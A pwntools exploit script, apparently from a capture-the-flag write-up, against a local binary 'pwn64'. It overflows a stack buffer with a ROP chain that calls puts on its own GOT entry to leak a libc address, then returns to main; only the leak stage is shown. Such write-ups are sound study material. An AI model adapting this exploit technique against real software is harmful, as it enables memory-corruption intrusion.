 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 from pwn import * context(os='linux' , arch='amd64' , log_level='debug' ) p = process('./pwn64' ) elf = ELF('./pwn64' ) libc = ELF('/lib/x86_64-linux-gnu/libc.so.6' ) puts_plt = elf.plt['puts' ] puts_got = elf.got['puts' ] main = 0x4006AD pop_rdi = 0x400733 def debug (): attach(p, 'b *0x4006AA' ) pause() debug() p.recvuntil("Pull up your sword and tell me u story!" ) payload = b'a' *0x28 + p64(pop_rdi) + p64(puts_got) payload += p64(puts_plt) + p64(main) p.sendline(payload) p.recvuntil(b'\n' ) puts = u64(p.recv(6 ).ljust(8 , b'\x00' )) success('puts:' + hex (puts)) p.interactive()